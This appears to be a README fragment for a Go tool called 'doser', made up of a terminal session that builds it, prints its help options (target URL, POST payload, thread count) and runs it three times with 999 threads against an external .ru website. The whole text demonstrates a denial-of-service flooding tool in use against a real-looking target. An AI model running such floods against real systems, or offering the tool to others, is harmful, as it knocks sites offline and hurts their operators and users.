 giggle-gateway :: ~/Projects/doser.go » go build doser.go
giggle-gateway :: ~/Projects/doser.go » ./doser -h
Usage of ./doser:
  -d string
        Specify data payload for POST request
  -g string
        Specify GET request. Usage: -g '<url>'
  -p string
        Specify POST request. Usage: -p '<url>'
  -t int
        Specify number of threads to be used (default 500)
giggle-gateway :: ~/Projects/doser.go » ./doser -t 999 -g 'https://stylish-bear.ru'
999 requests have been sent%
giggle-gateway :: ~/Projects/doser.go » ./doser -t 999 -p 'https://stylish-bear.ru'
998 requests have been sent%
giggle-gateway :: ~/Projects/doser.go » ./doser -t 999 -p 'https://stylish-bear.ru' -d '{"json": "payload"}'
999 requests have been sent%
giggle-gateway :: ~/Projects/doser.go »